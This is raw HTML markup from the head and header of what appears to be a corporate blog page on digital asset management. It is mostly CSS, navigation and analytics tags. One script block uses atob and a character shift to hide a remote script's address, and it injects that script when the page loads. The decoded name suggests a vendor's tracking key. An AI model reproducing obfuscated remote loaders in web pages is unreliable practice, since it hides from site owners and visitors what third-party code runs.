          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-988968f092654601acadfc06aefdd202 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:hover,
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_175570578766810 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_175570578766812.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:hover,
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:hover,
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/43419033940/1744350675286/module_ICP_Social_Sharing.min.css">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/41629105302/1744350664844/module_Big_CTA.min.css">

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-1706780326776 {
      
        --color-heading: var(--color-icp-magenta);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140371352 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140418441 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140495537 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780563563 {
      
        --color-heading: var(--color-icp-purple);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140621344 {
      
        --color-heading: var(--color-icp-cyan);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1706780576195 {
      
        --color-heading: var(--color-icp-green);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

  <style>
    h4.pf-enhanced-heading#pf-enhanced-heading-module_1707140707711 {
      
        --color-heading: var(--color-icp-yellow);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706780398677.pf-rich-text > div {
		

		 
			--size-default: var(--size-small);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
/* HubSpot Non-stacked Media Query Styles */
@media (min-width:768px) {
  .cell_17062849472622-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706804292297-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706804292297-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857808-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857808-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706803857805-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706803857805-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1707125771165-row-4-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_170712577116515-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116515-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1724164235672-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1724164235672-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116513-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116513-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_170712577116512-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_170712577116512-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .footer_content-row-1-vertical-alignment > .row-fluid {
    display: -ms-flexbox !important;
    -ms-flex-direction: row;
    display: flex !important;
    flex-direction: row;
  }
  .cell_1706780447774-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780447774-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780509044-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780509044-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_1706780511128-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_1706780511128-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
  .cell_17067803269872-vertical-alignment {
    display: -ms-flexbox !important;
    -ms-flex-direction: column !important;
    -ms-flex-pack: start !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
  }
  .cell_17067803269872-vertical-alignment > div {
    flex-shrink: 0 !important;
  }
}
</style>
    

    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-JCP1QGP86W');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCP1QGP86W"></script>

<!-- /Added by GoogleAnalytics4 integration -->


<!-- Hotjar Tracking Code for https://www.icpnet.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1688462,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXTS0MNJX3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BXTS0MNJX3');
</script>
 <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/627131d1107b790012e13700';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
<script>
window[(function(_0YS,_zM){var _tJ='';for(var _5r=0;_5r<_0YS.length;_5r++){var _rN=_0YS[_5r].charCodeAt();_rN-=_zM;_zM>4;_rN+=61;_tJ==_tJ;_rN%=94;_rN!=_5r;_rN+=33;_tJ+=String.fromCharCode(_rN)}return _tJ})(atob('ZlVcfnt2cW8iV3En'), 12)] = '27f80ba0e61669734932';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_CNc,_OU){var _xK='';for(var _go=0;_go<_CNc.length;_go++){var _Nb=_CNc[_go].charCodeAt();_Nb-=_OU;_Nb+=61;_OU>9;_Nb%=94;_xK==_xK;_Nb!=_go;_Nb+=33;_xK+=String.fromCharCode(_Nb)}return _xK})(atob('eScnIyZLQEB7Jj8tej4mdCV6IycmP3QifkAtej4ncng/eyY='), 17)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<script async src="https://static.srcspot.com/libs/queenie.js" type="text/javascript"></script>
<link rel="amphtml" href="https://www.icpnet.com/resources/blog/operational-excellence-dam?hs_amp=true">

<meta property="og:image" content="https://www.icpnet.com/hubfs/OperationalExcellence.jpg">
<meta property="og:image:width" content="5400">
<meta property="og:image:height" content="3594">

<meta name="twitter:image" content="https://www.icpnet.com/hubfs/OperationalExcellence.jpg">


<meta property="og:url" content="https://www.icpnet.com/resources/blog/operational-excellence-dam">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.icpnet.com/resources/blog/operational-excellence-dam">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.icpnet.com/resources/blog/rss.xml">
<meta name="twitter:domain" content="www.icpnet.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">







    	

	<meta name="generator" content="HubSpot"></head>

	
	
		
	

	<body class="  hs-content-id-100019801137 hs-blog-post hs-blog-id-20366878868" data-page-width="large">

		<div class="body-wrapper ">

			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/header.html">









	
	

	
	
	

	
	

	

	
	
	
	
	

	<div class="pf-header__fixed-spacer"></div>


	<header class="pf-header" data-full-width data-display="fixed" data-nav-style="mega_menu">

		<div class="pf-content" data-width="xlarge">

			<div class="row-fluid">			

				<div class="pf-header__masthead">

					<a href="/" class="pf-header__branding">

						<img data-header-logo="standard scrolling" src="https://www.icpnet.com/hubfs/icp-logo-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-dark.svg 2x" alt="icp-logo-dark">

					</a>

					

						<div class="pf-header__simple-menu pf-header__mega-menu">
							
								<div id="hs_menu_wrapper_pf_header_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="154443449466" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[child=bar]" aria-haspopup="true" aria-expanded="false" role="menuitem">Solutions &amp; Services</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=solutions]" role="menuitem">Our Solutions</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Solutions Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=spotlights]" role="menuitem">Our Spotlights</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Spotlights Mega Menu</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="[mega=services]" role="menuitem">Our Services</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Services Mega Menu</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/work" role="menuitem">Work</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=resources]" aria-haspopup="true" aria-expanded="false" role="menuitem">Resources</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Resources Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="[mega=industries]" aria-haspopup="true" aria-expanded="false" role="menuitem">Industries</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="javascript:;" role="menuitem">KEEP - Replaced by Industries Mega Menu</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio</a></li>
 </ul>
</div>
							

							<div data-hidden-dsmall="true">
								

	

